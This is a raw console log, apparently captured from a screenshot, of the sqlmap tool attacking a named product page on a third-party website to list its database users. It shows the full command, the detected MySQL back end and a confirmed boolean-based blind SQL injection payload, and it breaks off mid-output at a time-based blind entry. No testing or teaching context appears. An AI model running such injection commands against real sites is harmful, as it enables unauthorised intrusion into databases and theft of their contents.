 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.qdhy110.com/product.php?act=list&pID
=2" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:51:41
[14:51:41] [INFO] using 'C:\Python27\sqlmap\output\www.qdhy110.com\session' as s
ession file
[14:51:41] [INFO] resuming injection data from session file
[14:51:41] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[14:51:41] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=list&pID=2) AND 9975=9975 AND (5854=5854
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind